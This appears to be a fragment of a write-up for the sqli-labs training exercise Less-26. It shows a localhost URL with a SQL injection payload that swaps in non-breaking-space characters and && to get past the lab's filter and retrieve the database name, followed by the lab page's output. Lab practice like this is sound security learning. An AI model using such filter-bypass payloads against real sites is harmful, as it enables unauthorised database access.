 localhost/sqli-labs/Less-26/?id=0%27%a0union%a0select%a01,database(),3%a0%26%26%271=1
Welcome Dhakkan
Your Login name:security
Your Password:1
SQLI DUMB SERIES-26
All Your Spaces
and
Comments belong to us.
Hint: Your Input is Filtered with following result: 0'�union�select�1,database(),3�&&'1=1